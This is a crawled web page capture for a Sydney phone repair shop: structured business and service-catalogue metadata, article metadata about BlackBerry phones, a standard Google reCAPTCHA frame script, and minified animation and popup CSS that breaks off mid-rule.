"description": "👍#1 Google Mobile Phone Repair Centre in Sydney. It's been 10 years to support the local families and organisations. They have been happy ❤️with Us. Please check the 5 Star Reviews ❤️❤️❤️❤️❤️on Google & Facebook.The Team is able to fix the Majority 🚀 of Popular brands from Apple {iPhone | Watch} to Oneplus ( Samsung Galaxy, LG, Huawei , OPPO, Xiaomi, and of course Google nexus pixel , { even Blackberry Keyone, HTC U11}, Motorola, Asus ). When the competitors say 'No', We Say 'Yes'. CALL 80114119 Or Use [Live Chat ↗️] .",
"address": {"@type": "PostalAddress","streetAddress": "Next ANZ, Suite 201 Level 2/661-663 George St","addressLocality": "Haymarket ","addressRegion": "New South Wales","postalCode": "2000","addressCountry": "Australia"},
"geo": {"@type": "GeoCoordinates","latitude": "-33.8791876","longitude": "151.2029513"},
"hasMap": "https://g.page/sydney-cbd-repair-centre","openingHours": "Mo, Tu, We, Th, Fr, Sa 10:00-18:00","priceRange":"$5~$400","telephone":"+61280114119",
"contactPoint": {"@type": "ContactPoint","contactType": "Customer Support Team","telephone": "+61280114119"},
"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":"1745"},
"potentialAction": { "@type": "SearchAction","target": "https://www.google.com.au/search?cx=014760981511008492993:t1gfanu9pxa&q={query}","query": "required" },
"areaServed": {"@type": "State", "name": "New South Wales" },
"hasOfferCatalog": {"@type": "OfferCatalog","name": "Screen Replacement","itemListElement": [{
"@type": "OfferCatalog","name": "Galaxy Models","itemListElement": [{
"@type": "Offer","itemOffered": {"@type": "Service","name": "Galaxy S24 Ultra Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "Galaxy S23 Ultra Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "Galaxy S22 Ultra Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "Galaxy Note 20 Ultra Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "Galaxy Z Flip 6 Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "Galaxy Z Flip 5 Screen Repairs"}}]},
{"@type": "OfferCatalog","name": "iPhone Models","itemListElement": [{"@type": "Offer","itemOffered": {"@type": "Service","name": "iPhone 15 Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "iPhone 14 Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "iPhone 13 Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "iPhone 12 Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "iPhone 11 Screen Repairs"}}]},
{"@type": "OfferCatalog","name": "Pixel Models","itemListElement": [{"@type": "Offer","itemOffered": {"@type": "Service","name": "Pixel 8 Pro Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "Pixel 7 Pro Screen Repairs"}},	
{"@type": "Offer","itemOffered": {"@type": "Service","name": "Pixel 6 Pro Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "Pixel 8a Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "Pixel 7a Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "Pixel 6a Screen Repairs"}},
{"@type": "Offer","itemOffered": {"@type": "Service","name": "Pixel 8 Screen Repairs"}}]},
{"@type": "OfferCatalog","name": "Huawei Models"	},
{"@type": "OfferCatalog","name": "Xiaomi Models"},
{"@type": "OfferCatalog","name": "Oneplus Models"},
{"@type": "OfferCatalog","name": "Oppo Models"}	,
{"@type": "OfferCatalog","name": "LG Models"}	,
{"@type": "OfferCatalog","name": "Nokia Models"}]
}} </script>

 <!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sydneycbd.repair\/the-blackberry-key2-is-now-official-with-a-physical-keyboard\/"},"headline":"\u2764 the blackberry key2 is now official with a physical keyboard","datePublished":"2018-06-08T17:00:10+10:00","dateModified":"2020-05-04T12:09:51+10:00","author":{"@type":"Person","url":"http:\/\/www.sydneycbdrepaircentre.com.au","name":"Galaxy Expert"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"&nbsp; &nbsp; It was just yesterday that a leak aimed to show off all of the upcoming specs for the BlackBerry Key2, but now it\u2019s June 7 and the handset is officially official. For those who have been keeping an eye on the BlackBerry Key2 leaks up to this point, then you won\u2019t be surprised [&hellip;]"},{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sydneycbd.repair\/blackberry-motion-specs\/"},"headline":"BlackBerry Motion specs","datePublished":"2017-10-09T10:25:04+11:00","dateModified":"2017-10-24T22:23:23+11:00","author":{"@type":"Person","url":"http:\/\/www.sydneycbdrepaircentre.com.au","name":"Galaxy Expert"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"What&#8217;s inside the BlackBerry Motion? &nbsp; &nbsp; There&#8217;s a new BlackBerry coming to town, the Motion, and while it&#8217;s not quite as noteworthy as the return-of-the-keyboard\u00a0KEYone, it&#8217;s a nice mid-range handset with some interesting features. After teetering on the brink of collapse a few years ago,\u00a0BlackBerry\u00a0is rebuilding itself with a TCL partnership to create Android [&hellip;]"},{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sydneycbd.repair\/flagship-smartphones-specs-benchmarks-and-prices-for-iphone-samsung-huawei-and-more\/"},"headline":"Flagship smartphones: Specs, benchmarks and prices for iPhone, Samsung, Huawei and more","datePublished":"2017-09-15T12:56:56+10:00","dateModified":"2017-10-25T00:07:28+11:00","author":{"@type":"Person","url":"http:\/\/www.sydneycbdrepaircentre.com.au","name":"Galaxy Expert"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"Apple&#8217;s 2017 iPhones will inevitably influence the top end of the smartphone market. Here&#8217;s how it looks at the moment, with a number of key launches expected soon. Smartphones are the focus of most people&#8217;s digital lives these days, and are likely to remain so until computing becomes truly &#8216;ambient&#8217; &#8212; probably involving some seamless [&hellip;]"}]</script><!-- /SCHEMA END -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -97
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gsl87l6Z_iiE_64cQx9JEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768868515989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://sydneycbd.repair/_static/??-eJyVy9sJgDAMAMCF1CDi60OcpZZYA20aSES7vbiB3v9dUvvMhmwg8QzECnZgor3UkuUUcKpoCo4pOcMmETdetbo+vkjhsC3fv5JaiahvWdPSjkM3zfPQ9g+nqEE5
body_size: 5344
content:
/*v - 3.6.2*/
@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}@keyframes rubberBand{0%{transform:scaleX(1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scaleX(1)}}@keyframes shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{transform:scaleX(1)}}@keyframes wobble{0%{transform:translateZ(0)}15%{transform:translate3d(-25%,0,0) rotate(-5deg)}30%{transform:translate3d(20%,0,0) rotate(3deg)}45%{transform:translate3d(-15%,0,0) rotate(-3deg)}60%{transform:translate3d(10%,0,0) rotate(2deg)}75%{transform:translate3d(-5%,0,0) rotate(-1deg)}to{transform:translateZ(0)}}@keyframes jello{0%,11.1%,to{transform:translateZ(0)}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:translateZ(0)}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes flip{0%{transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out}40%{transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out}50%{transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in}80%{transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0);animation-timing-function:ease-in}to{transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0);animation-timing-function:ease-in}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateX(-20deg);opacity:1}to{transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{transform:perspective(400px) rotateY(-15deg);opacity:1}to{transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes lightSpeedIn{0%{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg)}to{transform:translateZ(0)}}@keyframes lightSpeedOut{0%{opacity:1}to{transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes rotateIn{0%{transform:rotate(-200deg);opacity:0}to{transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{transform:rotate(-45deg);opacity:0}to{transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{transform:rotate(45deg);opacity:0}to{transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{transform:rotate(45deg);opacity:0}to{transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{transform:rotate(-90deg);opacity:0}to{transform:translateZ(0);opacity:1}}@keyframes rotateOut{0%{opacity:1}to{transform:rotate(200deg);opacity:0}}@keyframes rotateOutDownLeft{0%{opacity:1}to{transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownRight{0%{opacity:1}to{transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{opacity:1}to{transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpRight{0%{opacity:1}to{transform:rotate(90deg);opacity:0}}@keyframes hinge{0%{transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%,80%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out;opacity:1}to{transform:translate3d(0,700px,0);opacity:0}}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;transform:translateZ(0)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes slideInDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideInUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes slideOutDown{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}@keyframes slideOutLeft{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}@keyframes slideOutRight{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}@keyframes slideOutUp{0%{transform:translateZ(0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.animated{animation-duration:1s}.rotateInDownLeft,.rotateInUpLeft,.rotateOutDownLeft,.rotateOutUpLeft{transform-origin:left bottom}.rotateInDownRight,.rotateInUpRight,.rotateOutDownRight,.rotateOutUpRight{transform-origin:right bottom}.bounce{transform-origin:center bottom}.swing{transform-origin:top center}.jello,.rotateIn,.rotateOut{transform-origin:center}.bounceIn,.bounceOut,.flipOutX,.flipOutY{animation-duration:.75s}.animated.flip,.flipInX,.flipInY,.flipOutX,.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.lightSpeedIn{animation-timing-function:ease-out}.lightSpeedOut{animation-timing-function:ease-in}.mfp-bg{background:#0b0b0b;opacity:.8;overflow:hidden;z-index:1042}.mfp-bg,.mfp-wrap{height:100%;left:0;position:fixed;top:0;width:100%}.mfp-wrap{-webkit-backface-visibility:hidden;outline:none!important;z-index:1043}.mfp-container{box-sizing:border-box;height:100%;left:0;padding:0 8px;position:absolute;text-align:center;top:0;width:100%}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{display:inline-block;margin:0 auto;position:relative;text-align:left;vertical-align:middle;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{cursor:auto;width:100%}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;left:8px;margin-top:-.8em;position:absolute;right:8px;text-align:center;top:50%;width:auto;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-loading.mfp-figure,.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{-webkit-appearance:none;background:0;border:0;box-shadow:none;cursor:pointer;display:block;outline:none;overflow:visible;padding:0;touch-action:manipulation;z-index:1046}button::-moz-focus-inner{border:0;padding:0}.mfp-close{color:#fff;font-family:Arial,Baskerville,monospace;font-size:28px;font-style:normal;height:44px;line-height:44px;opacity:.65;padding:0 0 18px 10px;position:absolute;right:0;text-align:center;text-decoration:none;top:0;width:44px}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{background:0;color:#fff;padding-right:6px;right:-6px;text-align:right}.mfp-gallery .mfp-image-holder .mfp-close{width:20px}.mfp-container .mfp-arrow{transform:none}.mfp-counter{color:#ccc;font-size:12px;line-height:18px;position:absolute;right:0;top:0}.mfp-arrow{height:110px;margin:-55px 0 0;opacity:.65;padding:0;position:absolute;top:50%;width:90px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{border:inset transparent;content:"";display:block;height:0;left:0;margin-left:35px;margin-top:35px;position:absolute;top:0;width:0}.mfp-arrow .mfp-a,.mfp-arrow:after{border-bottom-width:13px;border-top-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-bottom-width:21px;border-top-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{border-right:27px solid #3f3f3f;margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-bottom:2%;padding-top:2%}.mfp-iframe-holder .mfp-content{height:90%;line-height:0;max-width:98%;width:100%}.video-frame .mfp-iframe-holder .mfp-content{padding-top:0}.mfp-iframe-holder .mfp-close{top:-40px}img.mfp-img{box-sizing:border-box;display:block;height:auto;margin:0 auto;max-width:100%;padding:40px 0;width:auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{background:#444;box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;inset:40px 0;position:absolute;width:auto;z-index:-1}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{cursor:auto;left:0;margin-top:-36px;position:absolute;top:100%;width:100%}.mfp-title{color:#f3f3f3;line-height:18px;text-align:left;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{bottom:0;top:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;box-sizing:border-box;margin:0;padding:3px 5px;position:fixed;top:auto}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{background:rgba(0,0,0,.6);height:35px;line-height:35px;padding:0;position:fixed;right:0;text-align:center;top:0;width:35px}}@media (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-iframe-scaler{height:0;overflow:hidden;width:100%;-webkit-overflow-scrolling:touch;overflow-y:scroll}.no-touch .mfp-iframe-scaler,.no-touch .mfp-iframe-wrapper{overflow-y:hidden}.mfp-iframe-scaler iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6);height:100%;width:100%}.mfp-bg{z-index:99998}.mfp-wrap{z-index:99999}.mfp-iframe-wrapper{height:100%;overflow-y:auto;width:100%;-webkit-overflow-scrolling:touch}.iphone .video-frame .mfp-iframe-wrapper,.touch .video-frame .mfp-iframe-scaler{-webkit-overflow-scrolling:auto}.standard-frame .mfp-iframe-holder .mfp-content{height:100%}.standard-frame .mfp-iframe-scaler{margin:auto;padding:0!important}.standard-frame .mfp-iframe{background:#fff!important;position:relative!important}.mfp-wrap .mfp-inline-holder .mfp-content{background:#fff;padding:20px;width:80%}.themify-popup{max-width:100%;position:relative;z-index:9999}.themify-popup p{margin:0 0 1.3em;padding:0}.themify-popup h1,.themify-popup h2,.themify-popup h3,.themify-popup h4,.themify-popup h5,.themify-popup h6{line-height:1.3em;margin:0 0 .4em;padding:0}button.themify-popup-close{-webkit-appearance:none;background:rgba(0,0,0,.5);border:0;border-radius:100%;box-sizing:border-box;color:#fff!important;cursor:pointer;font:normal 16px/1 Arial;height:28px;margin:0;max-height:none;max-width:none;min-height:auto;min-width:auto;opacity:1;padding:0;position:absolute;right:1em;text-indent:-9999px;top:1em;transition:all .3s;width:28px;z-index:99999}button.themify-popup-close:hover{transform:rotate(90deg)}button.themify-popup-close:after,button.themify-popup-close:before{border-right:2px solid;content:"";display:block;height:15px;left:50%;margin-left:-1px;margin-top:-8px;position:absolute;top:50%;transform:rotate(45deg)}button.themify-popup-close:before{transform:rotate(-45deg)}body.themify-popup-showing #tb_module_panel_dropdown,body.themify-popup-showing .mfp-wrap{z-index:999999}body.themify-popup-style-classic .style-fullscreen .mfp-close{color:inherit!important}body.themify-popup-style-classic .mfp-container{padding:0}body.themify-popup-style-classic .mfp-wrap .mfp-inline-holder .mfp-content{max-height:100%;max-width:100%;overflow:auto;padding:0;width:100%}.tf-popup-position-bottom-right .mfp-container,.tf-popup-position-center-right .mfp-container,.tf-popup-position-top-right .mfp-container{text-align:right}.tf-popup-position-bottom-center .mfp-container:before,.tf-popup-position-bottom-left .mfp-container:before,.tf-popup-position-bottom-right .mfp-container:before{vertical-align:bottom}.tf-popup-position-top-center .mfp-container:before,.tf-popup-position-top-left .mfp-container:before,.tf-popup-position-top-right .mfp-container:before{vertical-align:top}.tf-popup-position-bottom-left .mfp-container,.tf-popup-position-center-left .mfp-container,.tf-popup-position-top-left .mfp-container{text-align:left}body.themify-popup-style-fullscreen .mfp-container,body.themify-popup-style-fullscreen .mfp-wrap .mfp-inline-holder .mfp-content{padding:0}body.themify-popup-style-fullscreen .mfp-wrap .mfp-inline-holder .mfp-content{box-sizing:border-box;height:100%;width:100%}.themify-popup.style-slide-out{background:#fff;box-shadow:0 0 7px 